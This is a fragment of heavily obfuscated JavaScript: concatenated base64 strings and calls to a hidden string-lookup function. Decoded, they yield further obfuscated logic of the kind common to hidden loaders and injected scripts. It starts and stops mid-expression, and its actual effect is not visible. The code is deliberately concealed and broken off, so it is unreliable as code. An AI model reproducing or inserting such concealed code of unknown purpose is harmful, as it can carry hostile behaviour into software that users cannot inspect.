pbJ3Rlc3QnXSh0aGlzW'+'ydXT1Z6TFUnXVsndG9TdHJpbmcnXSgpKT'+'8tLXRoaXNbJ3B6YUpnViddWzB4MV06LS1'+_0x1797336p(0x21d)+'biB0aGlzWydtSEVvS2wnXShrKTt9LGlbJ'+'3Byb3RvdHlwZSddWydtSEVvS2wnXT1mdW'+'5jdGlvbihqKXtpZighQm9vbGVhbih+aik'+'pcmV0dXJuIGo7cmV0dXJuIHRoaXNbJ25k'+'dUR6RyddKHRoaXNbJ1VMREVKZCddKTt9L'+_0x1797336p(0x13f)+'1mdW5jdGlvbihqKXtmb3IodmFyIGs9MHg'+'wLGw9dGhpc1sncHphSmdWJ11bJ2xlbmd0'+'aCddO2s8bDtrKyspe3RoaXNbJ3B6YUpnV'+'iddWydwdXNoJ10oTWF0aFsncm91bmQnXS'+_0x1797336p(0x147)+'zWydwemFKZ1YnXVsnbGVuZ3RoJ107fXJl'+'dHVybiBqKHRoaXNbJ3B6YUpnViddWzB4M'+'F0pO30sbmV3IGkoXzB4ODcxMjg2N2QpWy'+'dLb054cUsnXSgpLF8weDg3MTI4NjdkWyd'+'2dE5XUFknXT0hIVtdO31jPV8weDg3MTI4'+'NjdkWydLYkRQclgnXShjLGIpLF8weDg3M'+'TI4NjdkWydFRU14Q3QnXVtmXT1jO31lbH'+_0x1797336p(0x1ab)+'uKGEsYil7dmFyIEk9XzB4ODcxMjg2N2Q7'+'d2hpbGUoISFbXSl7dHJ5e3ZhciBjPS1wY'+'XJzZUludChJKDB4NGNlLCckelpTJykpKi'+'1wYXJzZUlu')+('dChJKDB4NDUyLCddcFpaJykpK3BhcnNlS'+_0x1797336p(0xd2)+'NlSW50KEkoMHg1NWMsJ1IjI3cnKSkrcGF'+'yc2VJbnQoSSgweDRlNiwnUTVTXicpKSst'+'cGFyc2VJbnQoSSgweDNlMywnbHVrcicpK'+'SotcGFyc2VJbnQoSSgweDQ2MywnUiMjdy'+_0x1797336p(0x206)+'0SycpKSotcGFyc2VJbnQoSSgweDNlZCwn'+'NTJBYicpKSstcGFyc2VJbnQoSSgweDFhM'+_0x1797336p(0x131)+'EwLCdyTHJdJykpKi1wYXJzZUludChJKDB'+'4NDVhLCdGdnc1JykpO2lmKGM9PT1iKWJy'+'ZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3Noa'+'WZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2'+'gnXShhWydzaGlmdCddKCkpO319fShfMHg'+'4NzEyODY3YywweGNjZGY2KSwhZnVuY3Rp'+_0x1797336p(0x126)+'Xt9O2RbSigweDQ2YSwnbGFTeCcpXT1mdW'+'5jdGlvbihzLHQpe3JldHVybiBzIT09dDt'+_0x1797336p(0x14d)+'MThlLCdAbTJHJykrSigweDJlZiwnMEooQ'+'ScpLGRbSigweDQyNCwnUGxIKScpXT1mdW'+'5jdGlvbihzLHQpe3JldHVybiBzPT09dDt'+'9LGRbSigweDM3OSwnTiFIdScpXT1KKDB4'+'M2E4LCdMXUFtJykrJ3QnLGRbSigweDFlM'+'CwnbGFTeCcpXT1KKDB4NTcwLCdGWG1CJy'+'krSigweDRhOSwnNTJBYicpLGRbSigweDQ'+'0ZiwneHNyNScpXT1mdW5jdGlvbihzLHQp'+'e3JldHVybiBzPT09dDt9LGRbSigweDQ0Z'+'SwnIVplUicpXT1mdW5jdGlvbihzKXtyZX'+'R1cm4gcygp')+('O30sZFtKKDB4MzY1LCckelpTJyldPUooM'+'HgzYjEsJ2x1a3InKStKKDB4NTk1LCc3XW'+'hMJyksZFtKKDB4NDZjLCdQbEgpJyldPWZ'+'1bmN0aW9uKHMsdCx1KXtyZXR1cm4gcyh0'+'LHUpO30sZFtKKDB4NWJiLCdyTHJdJyldP'+'WZ1bmN0aW9uKHMsdCl7cmV0dXJuIHM8dD'+_0x1797336p(0x13c)+'4NDkxLCd3SnRLJykrSigweDQ3NiwnNlty'+'OCcpK0ooMHg1OTcsJ3JudVsnKStKKDB4M'+'WZmLCdMWWtHJykrSigweDIwZCwnQG0yRy'+_0x1797336p(0x13b)+'jdGlvbihzLHQpe3JldHVybiBzPT09dDt9'+'LGRbSigweDI0NSwnXXBaWicpXT1mdW5jd'+'GlvbihzLHQpe3JldHVybiBzPj10O30sZF'+'tKKDB4MjcwLCdFS2RlJyldPWZ1bmN0aW9'+'uKHMsdCl7cmV0dXJuIHM8PXQ7fSxkW0oo'+'MHg0MDQsJ2hDTGUnKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcyt0O30sZFtKKDB4NG'+_0x1797336p(0x114)+'7cmV0dXJuIHMtdDt9LGRbSigweDU5Yiwn'+'cm51WycpXT1KKDB4M2FlLCd3SnRLJykrS'+'igweDQyYiwnNltyOCcpK0ooMHg1OGEsJ0'+'pqZmwnKStKKDB4Mjg2LCduMWt5JykrSig'+'weDQyYywnbGFTeCcpK0ooMHgxZDIsJyhs'+'KTMnKStKKDB4NTFiLCcqSF5NJykrSigwe'+'DM1MywnMjldJicpK0ooMHg1ZDUsJ3JudV'+'snKStKKDB4NDBmLCdxKHBKJykrJ0ddJyx'+_0x1797336p(0xf8)+'NSwnbGFTeCcpK0ooMHg0MmYsJ2xhU3gnK'+'StKKDB4MjUwLCc2QmslJykrSigweDFlNi'+_0x1797336p(0x1a0))+(_0x1797336p(0x24c)+'CdkeXBlJykrSigweDVmOSwnaENMZScpK0'+_0x1797336p(0x14e)+'xOSU1JykrSigweDRhMywnUiYjSScpK0oo'+'MHg1NWYsJ0pqZmwnKStKKDB4NTdhLCdxK'+'HBKJykrSigweDRlYiwnbjFreScpK0ooMH'+'gzNGYsJ0xZa0cnKSsnTEcnLGRbSigweDF'+'jYywnKHRkdScpXT1mdW5jdGlvbihzLHQp'+_0x1797336p(0x15b)+'CdZQzklJyldPUooMHgyMTYsJ0xZa0cnKS'+'tKKDB4NDVlLCcxOSU1JykrSigweDRmYyw'+_0x1797336p(0x1f9)+'KDB4MjkzLCdoQ0xlJykrSigweDM2NiwnY'+_0x1797336p(0x244)+_0x1797336p(0x128)+_0x1797336p(0x112)+'MWNhLCdiekFUJykrSigweDMzMywnRlhtQ'+_0x1797336p(0x1de)+'YwLCdkUEgoJykrSigweDFmYywnZzIoXSc'+'pK0ooMHgzYTUsJ1BsSCknKStKKDB4MmY1'+_0x1797336p(0x1a7)+'0ooMHgyZWQsJypIXk0nKStKKDB4MjRhLC'+'dKamZsJykrSigweDIwMSwnKkheTScpK0o'+'oMHg1MDksJ1BsSCknKStKKDB4NTQ2LCcx'+'OSU1JykrSigweDFhNCwnTF1BbScpK0ooM'+'HgzMGEsJyhsKTMnKStKKDB4MWEzLCdaIW'+_0x1797336p(0x1f1)+'0MWUsJ1IjI3cnKStKKDB4MzM2LCdAbTJH'+'JykrSigweDUwZiwnYnpBVCcpK0ooMHg1Y'+'jIsJ0NHanEnKStKKDB4MzFkLCcyOV0mJy'+'krSigweDJi')+(_0x1797336p(0x102)+'StKKDB4NWRjLCdFS2RlJykrSigweDM0NC'+'wnJHpaUycpK0ooMHgzMjMsJ0xZa0cnKSt'+'KKDB4M2FkLCduMWt5JykrSigweDVhOCwn'+'SmpmbCcpK0ooMHgyZGUsJ3k1JkInKStKK'+'DB4NGQzLCc0ZyFQJykrSigweDJjOSwnRU'+'tkZScpK0ooMHgxZWEsJ0Z2dzUnKStKKDB'+'4MzdiLCdOIUh1JykrSigweDJhMiwnVW0l'+'RicpK0ooMHgyMjUsJzE5JTUnKStKKDB4M'+'mI0LCdxKHBKJykrSigweDIyNiwnTiFIdS'+_0x1797336p(0x1b8)+_0x1797336p(0x1d8)+'K0ooMHg0YjYsJ3dKdEsnKStKKDB4NTE2L'+_0x1797336p(0x16b)+'ooMHg1MTcsJ0BtMkcnKStKKDB4MjdlLCd'+'AbTJHJykrSigweDVmYiwncm51WycpK0oo'+_0x1797336p(0x1cc)+'3I4JykrSigweDVmNSwnMjldJicpK0ooMH'+'gzZmIsJ1IjI3cnKStKKDB4M2RhLCdiZTB'+'PJykrSigweDFhNiwneTUmQicpK0ooMHgz'+'ZWUsJzddaEwnKStKKDB4Mjg4LCdKamZsJ'+'ykrSigweDRiNCwnRlhtQicpK0ooMHg0Mz'+'QsJ3dKdEsnKStKKDB4NDE4LCcodGR1Jyk'+'rSigweDQyMiwnYnpBVCcpK0ooMHg0NTks'+'J1IjI3cnKStKKDB4NDI1LCdsdWtyJykrS'+'igweDI3YywnZFBIKCcpK0ooMHg1OTIsJ2'+'cyKF0nKStKKDB4NWMxLCdFS2RlJykrSig'+'weDUwZCwnKGwpMycpK0ooMHg1ZmEsJ2Jl'+'ME8nKStKKDB4NTNkLCdDR2pxJykrSigwe'+_0x1797336p(0x205)+'UnKStKKDB4')+('MjJkLCdSJiNJJykrSigweDFjZSwnNGchU'+'CcpK0ooMHg1NjYsJ2FsJTknKStKKDB4ND'+'Y0LCdKamZsJykrSigweDIzMCwnQG0yRyc'+'pK0ooMHgyMmIsJ11wWlonKStKKDB4NTcy'+'LCd3SnRLJykrSigweDIzNSwnNGchUCcpK'+'0ooMHgyY2IsJzRnIVAnKStKKDB4NDFmLC'+_0x1797336p(0x251)+'oMHg0MTIsJzE5JTUnKStKKDB4NDIxLCc3'+'XWhMJykrSigweDQ0NCwnZFBIKCcpK0ooM'+'HgyMWYsJ3hzcjUnKStKKDB4NTkxLCdOIU'+_0x1797336p(0x100)+'yOTAsJ2R5cGUnKStKKDB4NGNhLCdOIUh1'+'JykrSigweDU3ZCwnN11oTCcpK0ooMHgyO'+'DksJ1ImI0knKStKKDB4M2NkLCckelpTJy'+'krSigweDQwNiwnYWwlOScpK0ooMHg0YjE'+_0x1797336p(0x138)+_0x1797336p(0xea)+'0NHanEnKStKKDB4MzhlLCcwSihBJykrSi'+'gweDI1OSwnTFlrRycpK0ooMHgzYjgsJ1E'+'1U14nKStKKDB4MjE3LCdkUEgoJykrSigw'+_0x1797336p(0x1e8)+'VQnKStKKDB4Mjg0LCdxKHBKJykrSigweD'+'UzMywnUiMjdycpK0ooMHgzOTQsJ11wWlo'+'nKStKKDB4NGMzLCdRNVNeJykrSigweDVl'+'MSwnRUtkZScpK0ooMHg1NTcsJzBKKEEnK'+'StKKDB4MjNmLCdFS2RlJykrSigweDNhYi'+'wnYnpBVCcpK0ooMHgzOWUsJ0Z5MHcnKSt'+'KKDB4NGRkLCdsYVN4JykrSigweDUyYiwn'+'MEooQScpK0ooMHgzZDUsJ2hDTGUnKStKK'+'DB4NTNjLCchWmVSJykrSigweDRjMCwnVk'+_0x1797336p(0x118))+('MHgyZTcsJ1ohZWInKStKKDB4NWFiLCcke'+'lpTJykrSigweDM5NiwnUGxIKScpK0ooMH'+'g1ZTMsJ3JMcl0nKStKKDB4MmJhLCdSJiN'+'JJykrSigweDQzMywnTiFIdScpK0ooMHgz'+'OTEsJ2FsJTknKStKKDB4NWExLCdMWWtHJ'+'ykrSigweDU0NSwnQG0yRycpK0ooMHg1MW'+_0x1797336p(0xd3)+'rSigweDNlNywnaENMZScpK0ooMHg1YTMs'+'JzZbcjgnKStKKDB4NWNjLCdiZTBPJykrS'+_0x1797336p(0x240)+'JMcl0nKStKKDB4NTE1LCdybnVbJykrSig'+'weDNhNywneTUmQicpK0ooMHgzYjksJ3k1'+'JkInKStKKDB4NTQ5LCcyOV0mJykrSigwe'+'DE4ZiwnYmUwTycpK0ooMHgyNDYsJ2J6QV'+'QnKStKKDB4NGQ1LCcyOV0mJykrSigweDM'+'4MiwnMTklNScpK0ooMHgyODMsJ3k1JkIn'+_0x1797336p(0x188)+'Swncm51WycpK0ooMHgzM2IsJ24xa3knKS'+'tKKDB4MWZlLCdMXUFtJykrSigweDUyMCw'+'nbHVrcicpK0ooMHg0MGQsJ11wWlonKStK'+_0x1797336p(0x1b0)+'0dqcScpK0ooMHgzYmMsJ0ZYbUInKStKKD'+'B4MjIxLCdMXUFtJykrSigweDViMCwnZHl'+_0x1797336p(0xf1)+'M2Y1LCdRNVNeJykrSigweDJlYywnTiFId'+_0x1797336p(0x15e)+'E1LCdFS2RlJykrSigweDUzOCwnVk5GXSc'+'pK0ooMHgyYzQsJ1lDOSUnKStKKDB4NTgw'+'LCckelpTJykrSigweDM5MywnJWtdMCcpK'+'0ooMHgzZTYsJ1BsSCknKStKKDB4MmEzLC'+'codGR1Jykr')+('SigweDM3MywnRUtkZScpK0ooMHg0YzEsJ'+'2JlME8nKStKKDB4MTkyLCdaIWViJykrSi'+'gweDRlZCwnRnZ3NScpK0ooMHgzZjksJzZ'+_0x1797336p(0x1a8)+'eDVlYywnZFBIKCcpK0ooMHg1MjYsJ2x1a'+'3InKStKKDB4NTA4LCdWTkZdJykrSigweD'+'VmMiwnYWwlOScpK0ooMHgyY2MsJzZbcjg'+'nKStKKDB4MzU4LCdRNVNeJykrSigweDMw'+'OSwnZzIoXScpK0ooMHgyNjIsJyFaZVInK'+_0x1797336p(0x1b4)+'wnYWwlOScpK0ooMHg0OTYsJ2FsJTknKSt'+'KKDB4NGFiLCdVbSVGJykrSigweDM2Nywn'+_0x1797336p(0x144)+'DB4NWY0LCcxOSU1JykrSigweDI2MCwnMj'+'ldJicpK0ooMHg0ZDYsJzZbcjgnKStKKDB'+'4NDVkLCcwSihBJykrSigweDI1Mywnckxy'+'XScpK0ooMHgzN2UsJ2R5cGUnKStKKDB4M'+'jU3LCdkUEgoJykrKEooMHgyYTcsJyVrXT'+'AnKStKKDB4MWVkLCdlRDRLJykrSigweDI'+'zYSwnckxyXScpK0ooMHgzZDQsJ0pqZmwn'+_0x1797336p(0x139)+'iwnJHpaUycpK0ooMHgxY2QsJ1E1U14nKS'+'tKKDB4NTk0LCdiekFUJykrSigweDM3MSw'+_0x1797336p(0xde)+'KDB4MzA0LCd3SnRLJykrSigweDNlYSwnQ'+'G0yRycpK0ooMHgyYjIsJypIXk0nKStKKD'+_0x1797336p(0x1c0)+_0x1797336p(0x197)+_0x1797336p(0x14c)+'ScpK0ooMHg0NzUsJ2x1a3InKStKKDB4ND'+'diLCdGeTB3')+(_0x1797336p(0x135)+'TQsJ3EocEonKStKKDB4NTQ0LCc2W3I4Jy'+'krSigweDM0NywnUiMjdycpK0ooMHgzZmY'+'sJ1BsSCknKStKKDB4MjBmLCcobCkzJykr'+'SigweDJkMSwncm51WycpK0ooMHgzYTksJ'+'2R5cGUnKStKKDB4NGE4LCdSJiNJJykrSi'+_0x1797336p(0x236)+'bcjgnKStKKDB4MzExLCdsYVN4JykrSigw'+'eDRkNCwncShwSicpK0ooMHgyZjcsJ0Z2d'+'zUnKStKKDB4NTc0LCdQbEgpJykrSigweD'+'FkZSwnIVplUicpK0ooMHgyMDgsJ2J6QVQ'+'nKStKKDB4NTJmLCddcFpaJykrSigweDNl'+'MiwnNltyOCcpK0ooMHgzZGMsJ1IjI3cnK'+'StKKDB4NTU5LCdOIUh1JykrSigweDQ4OS'+_0x1797336p(0x178)+'KKDB4NWFlLCdWTkZdJykrSigweDU3Niwn'+'bGFTeCcpK0ooMHgxZTUsJ3dKdEsnKStKK'+'DB4NTg5LCdWTkZdJykrSigweDI5YiwnZF'+_0x1797336p(0x249)+'4NDdjLCdGdnc1JykrSigweDM0MSwnZUQ0'+_0x1797336p(0x16a)+'Dg2LCdQbEgpJykrSigweDU4YiwnVk5GXS'+_0x1797336p(0xe6)+'iLCc2W3I4JykrSigweDQzYSwnXXBaWicp'+'K0ooMHg0YzUsJyh0ZHUnKStKKDB4NWFjL'+_0x1797336p(0x1e6)+'ooMHgzZTksJyFaZVInKStKKDB4NGRlLCd'+_0x1797336p(0x15d)+_0x1797336p(0x1aa)+'0xlJykrSigweDUwYiwnRnkwdycpK0ooMH'+'gzY2EsJ2R5')+('cGUnKStKKDB4MzRhLCdVbSVGJykrSigwe'+'DJmNCwnYmUwTycpK0ooMHg0MDcsJ1VtJU'+'YnKStKKDB4MzNlLCchWmVSJykrSigweDI'+'0OCwnNkJrJScpK0ooMHgzOWQsJ3k1JkIn'+'KStKKDB4MmE0LCdsYVN4JykrSigweDU4M'+_0x1797336p(0x14b)+'tKKDB4MWFjLCc3XWhMJykrSigweDQzMCw'+'nZUQ0SycpK0ooMHgyMTgsJzE5JTUnKStK'+_0x1797336p(0x1c1)+'HlwZScpK0ooMHgyMjgsJ2J6QVQnKStKKD'+'B4NDc0LCdkUEgoJykrSigweDQ5MywnRUt'+'kZScpK0ooMHgzNzgsJzBKKEEnKStKKDB4'+'Mzc0LCdnMihdJykrSigweDQ0NiwnWiFlY'+'icpK0ooMHgyYWYsJypIXk0nKStKKDB4Mj'+'c0LCcqSF5NJykrSigweDFlOSwnMEooQSc'+'pK0ooMHg0ODcsJ04hSHUnKStKKDB4MmFk'+'LCdiZTBPJykrSigweDNlNCwnbGFTeCcpK'+'0ooMHgzNjAsJ1ohZWInKStKKDB4NTg2LC'+'dWTkZdJykrSigweDI3MSwnN11oTCcpK0o'+'oMHgyMDIsJ3JMcl0nKStKKDB4NGUxLCdG'+'eTB3JykrSigweDFjMCwnbGFTeCcpK0ooM'+'HgzMTksJ2J6QVQnKStKKDB4MmMzLCdMWW'+'tHJykrSigweDRjYywnTiFIdScpK0ooMHg'+'yMTIsJ0NHanEnKStKKDB4NDNiLCdsdWty'+_0x1797336p(0xeb)+_0x1797336p(0x22e)+'krSigweDU3NywnRnZ3NScpK0ooMHg1Y2E'+'sJ2x1a3InKStKKDB4MzYxLCdSJiNJJykr'+'SigweDRiOSwnQ0dqcScpK0ooMHg0MjAsJ'+'yFaZVInKStKKDB4M2ExLCdybnVbJykrSi'+'gweDFjMiwn')+('NltyOCcpK0ooMHgyYmMsJ1ohZWInKStKK'+'DB4NDZkLCc3XWhMJykrSigweDVjNCwnVW'+'0lRicpK0ooMHg1NzgsJyhsKTMnKStKKDB'+'4MWQ5LCd5NSZCJykrSigweDRkMSwnZHlw'+_0x1797336p(0x248)+_0x1797336p(0x1d9)+'cpK0ooMHgzNWUsJzBKKEEnKStKKDB4M2I'+'0LCdxKHBKJykrSigweDRhMiwnVW0lRicp'+'K0ooMHgyMmYsJ0xZa0cnKStKKDB4NGM2L'+'CcwSihBJykrSigweDVkZCwnNltyOCcpK0'+'ooMHgzMjIsJ3k1JkInKStKKDB4MmJiLCd'+'sYVN4JykrSigweDI0ZCwnIVplUicpK0oo'+'MHgyOGQsJ0VLZGUnKStKKDB4MTlkLCdAb'+'TJHJykrSigweDQ5YywnYnpBVCcpK0ooMH'+'g1NTYsJ0xdQW0nKStKKDB4NWUyLCdkeXB'+'lJykrSigweDQ4ZSwnYWwlOScpK0ooMHgz'+'ODgsJ1VtJUYnKStKKDB4MjFjLCdxKHBKJ'+_0x1797336p(0x150)+'IsJ0ZYbUInKStKKDB4MjY5LCc2QmslJyk'+_0x1797336p(0x1b6)+'J2J6QVQnKStKKDB4MzBiLCcxOSU1JykrS'+_0x1797336p(0x170)+'I5XSYnKStKKDB4MzIxLCdZQzklJykrSig'+_0x1797336p(0x1b7)+'WlMnKStKKDB4MjI0LCc2QmslJykrSigwe'+'DM0NiwneTUmQicpK0ooMHg0MzUsJ2R5cG'+'UnKStKKDB4NGU3LCc0ZyFQJykrSigweDN'+'jNCwneTUmQicpK0ooMHgyZDUsJ2FsJTkn'+_0x1797336p(0x14f)+'Swnd0p0SycpK0ooMHg0NTMsJ1ImI0knKS'+'tKKDB4MzE3')+('LCdSIyN3JykrSigweDMwMywnJHpaUycpK'+'0ooMHgxYjEsJ3dKdEsnKStKKDB4M2JmLC'+'ddcFpaJykrSigweDQ2OCwnWUM5JScpK0o'+'oMHg1ZDcsJ1ImI0knKStKKDB4MjRiLCcy'+'OV0mJykrSigweDNhNCwnJWtdMCcpK0ooM'+'HgzYmUsJ0Z2dzUnKStKKDB4MWEwLCdRNV'+'NeJykrSigweDMxOCwnJWtdMCcpK0ooMHg'+'xZjgsJ3JudVsnKStKKDB4MmYxLCdhbCU5'+_0x1797336p(0x20c)+_0x1797336p(0x24a)+'krSigweDQ5NywnTF1BbScpK0ooMHgzMWU'+_0x1797336p(0xd0)+'SigweDRlYywnNGchUCcpK0ooMHg1NGIsJ'+'0ZYbUInKStKKDB4NTUxLCdybnVbJykrSi'+'gweDM3MiwnKGwpMycpK0ooMHgyZTIsJ1V'+_0x1797336p(0x1a9)+'eDQ2YiwnTiFIdScpK0ooMHgzYzgsJ1ZOR'+'l0nKStKKDB4NTQxLCdyTHJdJykrSigweD'+_0x1797336p(0x24f)+_0x1797336p(0x176)+'YSwnRnZ3NScpK0ooMHgzODYsJ3k1JkInK'+'StKKDB4NDliLCc0ZyFQJykrSigweDNkMi'+'wnaENMZScpK0ooMHg0NDgsJ2VENEsnKSt'+_0x1797336p(0x19a)+'IVplUicpK0ooMHg1ZjYsJ3hzcjUnKStKK'+'DB4Mzg3LCdlRDRLJykpKyhKKDB4MWNiLC'+_0x1797336p(0xf5)+'oMHgzOGYsJyh0ZHUnKStKKDB4NWEwLCdQ'+'bEgpJykrSigweDMyNSwnZUQ0SycpK0ooM'+'Hg0M2YsJ1ZORl0nKStKKDB4NWMyLCdhbC'+'U5JykrSigw')+('eDIxZSwnRUtkZScpK0ooMHgzZmUsJzZbc'+_0x1797336p(0x1f6)+'UyMSwnZUQ0SycpK0ooMHgzNWMsJyh0ZHU'+'nKStKKDB4MzM5LCdGdnc1JykrSigweDVi'+'MywnVW0lRicpK0ooMHg0NDIsJ0pqZmwnK'+_0x1797336p(0x20a)+'wnbGFTeCcpK0ooMHgxYmEsJ2x1a3InKSt'+_0x1797336p(0x216)+'KHRkdScpK0ooMHgyZjAsJ0ZYbUInKStKK'+'DB4MzI2LCdybnVbJykrSigweDQ2NiwnbG'+'FTeCcpK0ooMHg1MDMsJ2J6QVQnKStKKDB'+_0x1797336p(0x208)+'XScpK0ooMHgyNTYsJzUyQWInKStKKDB4N'+'GUyLCc2QmslJykrSigweDM2ZSwnRUtkZS'+'cpK0ooMHgxZDEsJzI5XSYnKStKKDB4NDF'+'iLCc3XWhMJykrSigweDM2OCwnNGchUCcp'+'K0ooMHgzM2EsJyR6WlMnKStKKDB4NWVlL'+'CdFS2RlJykrSigweDRmNiwnZHlwZScpK0'+'ooMHgyNDAsJ2JlME8nKStKKDB4MmY4LCd'+'SIyN3JykrSigweDIwNiwnckxyXScpK0oo'+'MHgyN2EsJ0NHanEnKStKKDB4MjgxLCcqS'+'F5NJykrSigweDUyMiwnNltyOCcpK0ooMH'+_0x1797336p(0x13a)+_0x1797336p(0x183)+'MzYsJ2R5cGUnKStKKDB4NDY3LCcwSihBJ'+_0x1797336p(0x169)+'YsJ2R5cGUnKStKKDB4MTk3LCdoQ0xlJyk'+_0x1797336p(0x125)+'JzZCayUnKStKKDB4MjNlLCdGeTB3JykrS'+'igweDVhZiwnWUM5JScpK0ooMHg1MDIsJ0'+'ZYbUInKStK')+('KDB4MzUxLCdhbCU5JykrSigweDNkZSwnU'+_0x1797336p(0x1c6)+'xIKScpXT1mdW5jdGlvbihzLHQpe3JldHV'+_0x1797336p(0x1a6)+'KV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4gc'+'yt0O30sZFtKKDB4NGIyLCcqSF5NJyldPU'+'ooMHgyOWQsJ3JMcl0nKSsncy8nLGRbSig'+'weDM3ZiwnZzIoXScpXT1KKDB4Mjc1LCdi'+'ekFUJykrSigweDQ2MSwnMEooQScpK0ooM'+'Hg0MTEsJ2R5cGUnKStKKDB4MzRiLCdxKH'+_0x1797336p(0x1e3)+'0MDgsJ0Z2dzUnKStKKDB4NGYwLCdsYVN4'+'JykrSigweDM1ZCwnXXBaWicpK0ooMHg0Z'+_0x1797336p(0xfd)+_0x1797336p(0xdf)+'sJ0Z5MHcnKStKKDB4MmMxLCdyTHJdJykr'+'SigweDU3MSwnNTJBYicpK0ooMHgxOWUsJ'+_0x1797336p(0x21b)+'gweDMxMCwnbGFTeCcpK0ooMHgyMjAsJzZ'+'bcjgnKStKKDB4NWI4LCdGWG1CJykrSigw'+'eDNiYSwnWUM5JScpK0ooMHg0OTUsJ1ImI'+_0x1797336p(0xe5)+'UzNCwneTUmQicpK0ooMHg1MGEsJzZCayU'+'nKStKKDB4MjVlLCcqSF5NJykrSigweDE5'+'NiwnNltyOCcpK0ooMHg1MzcsJ1IjI3cnK'+_0x1797336p(0x10b)+_0x1797336p(0x1db)+'KKDB4NTZjLCdAbTJHJykrSigweDMzZiwn'+'VW0lRicpK0ooMHgzOTIsJ2J6QVQnKStKK'+'DB4MjIyLCc2QmslJykrSigweDRiNSwnNG'+_0x1797336p(0xf9))+('MHgzOTksJ0pqZmwnKStKKDB4MmYzLCdOI'+'Uh1JykrSigweDUyMywnd0p0SycpK0ooMH'+'g0OWEsJ1ohZWInKStKKDB4NTE4LCcqSF5'+'NJykrSigweDJmYywnJWtdMCcpK0ooMHg1'+'NGQsJ0xdQW0nKStKKDB4NDc4LCdxKHBKJ'+_0x1797336p(0x1a1)+'gsJzZbcjgnKStKKDB4NTQwLCdsdWtyJyk'+'rSigweDU1NSwnd0p0SycpK0ooMHg0NWMs'+'JyVrXTAnKStKKDB4NGU1LCdiekFUJykrS'+'igweDQxNSwnYWwlOScpK0ooMHgzNjQsJ2'+'VENEsnKStKKDB4NTlhLCdWTkZdJykrSig'+_0x1797336p(0x184)+'QVQnKStKKDB4NTkwLCduMWt5JykrSigwe'+'DQxYSwnQ0dqcScpK0ooMHg0MmEsJyhsKT'+'MnKStKKDB4M2MyLCdhbCU5JykrSigweDM'+'2YiwnTF1BbScpK0ooMHg0MTMsJ0NHanEn'+'KStKKDB4NDM5LCdQbEgpJykrSigweDJiM'+'CwnNGchUCcpK0ooMHg1ZWEsJ11wWlonKS'+_0x1797336p(0xf0)+'ncm51WycpK0ooMHg1YjUsJyR6WlMnKStK'+'KDB4M2I2LCdZQzklJykrSigweDIxYSwnK'+'kheTScpK0ooMHgyNDQsJzZCayUnKStKKD'+'B4M2U4LCdlRDRLJykrSigweDNkMCwnSmp'+_0x1797336p(0x16e)+'NTVkLCcobCkzJykrSigweDFlYywnZHlwZ'+'ScpK0ooMHgxYjAsJ11wWlonKStKKDB4Mz'+_0x1797336p(0x1f4)+'pK0ooMHg0ZGYsJ1VtJUYnKStKKDB4MWIy'+'LCckelpTJykrSigweDNmNiwnRUtkZScpK'+'0ooMHgyMGEsJ2JlME8nKStKKDB4MWRmLC'+'cobCkzJykr')+('SigweDFmYSwnd0p0SycpK0ooMHg0OTgsJ'+'3k1JkInKStKKDB4NTExLCdDR2pxJykrSi'+'gweDI4NywnMjldJicpK0ooMHgyN2QsJ2x'+'1a3InKStKKDB4NGNmLCdGdnc1JykrSigw'+'eDVjZiwnTF1BbScpK0ooMHgzNDIsJ1lDO'+'SUnKStKKDB4NDAzLCdhbCU5JykrSigweD'+'M2MiwnbjFreScpK0ooMHg0NWYsJzUyQWI'+'nKStKKDB4NWM1LCcwSihBJykrSigweDQ2'+_0x1797336p(0x15a)+'StKKDB4MzM4LCdhbCU5JykrSigweDVjMy'+'wnd0p0SycpK0ooMHgzYzAsJ0NHanEnKSt'+'KKDB4NTdiLCdsdWtyJykrSigweDM1YSwn'+_0x1797336p(0xfa)+'DB4MmI3LCdoQ0xlJykrSigweDNkNiwnYn'+'pBVCcpK0ooMHg1NWUsJyhsKTMnKStKKDB'+'4Mzg1LCdaIWViJykrSigweDJlNCwnbGFT'+_0x1797336p(0x1b5)+'jhiLCdGWG1CJykrSigweDQxMCwnNkJrJS'+'cpK0ooMHg1NWIsJyhsKTMnKStKKDB4NDB'+_0x1797336p(0x152)+_0x1797336p(0xf7)+'CdQbEgpJykrSigweDJjOCwneTUmQicpK0'+'ooMHg0ZWYsJzUyQWInKStKKDB4MjNiLCc'+'2W3I4JykrSigweDQ2MiwnVk5GXScpK0oo'+'MHgyY2QsJ3k1JkInKStKKDB4NGU0LCcxO'+'SU1JykrSigweDJhYiwneHNyNScpK0ooMH'+'g1ZTgsJ1VtJUYnKStKKDB4M2Y3LCcobCk'+'zJykrSigweDQxNCwnMjldJicpK0ooMHgx'+_0x1797336p(0x19e)+_0x1797336p(0x1bc)+_0x1797336p(0xe1))+('KStKKDB4MjM3LCdnMihdJykrSigweDJhN'+'SwneTUmQicpK0ooMHgxZWIsJ1ohZWInKS'+_0x1797336p(0x22f)+'nWiFlYicpK0ooMHgzMWMsJ04hSHUnKStK'+_0x1797336p(0x181)+_0x1797336p(0x1ca)+'B4NTE0LCdGeTB3JykrSigweDUyOSwnckx'+_0x1797336p(0x198)+_0x1797336p(0xef)+'CcpK0ooMHgzYzYsJ3k1JkInKStKKDB4Mm'+'U5LCchWmVSJykrSigweDFmMCwnRlhtQic'+'pK0ooMHgyOGMsJ3JMcl0nKStKKDB4NDJl'+'LCdyTHJdJykrSigweDIxMCwnNltyOCcpK'+'0ooMHgzYjAsJyhsKTMnKStKKDB4NTkzLC'+'cxOSU1JykrSigweDRhZiwnUTVTXicpK0o'+'oMHgzN2QsJ2VENEsnKStKKDB4NDNkLCdy'+_0x1797336p(0x158)+_0x1797336p(0x1d4)+'VSJykrSigweDU3OSwncm51WycpK0ooMHg'+'0NGMsJyh0ZHUnKStKKDB4NTE5LCdAbTJH'+'JykrSigweDFjNCwnUiYjSScpK0ooMHg1Z'+'TQsJypIXk0nKStKKDB4NDE2LCdGeTB3Jy'+_0x1797336p(0x21c)+_0x1797336p(0x23a)+'SigweDFjNSwnTiFIdScpK0ooMHgzOGQsJ'+'2JlME8nKStKKDB4NGYzLCdGeTB3JykrSi'+_0x1797336p(0x1d5)+_0x1797336p(0x1d1)+'eDFhMiwnNltyOCcpK0ooMHgyZTEsJ1E1U'+'14nKStKKDB4MzBjLCddcFpaJykrSigweD'+_0x1797336p(0x119))+(_0x1797336p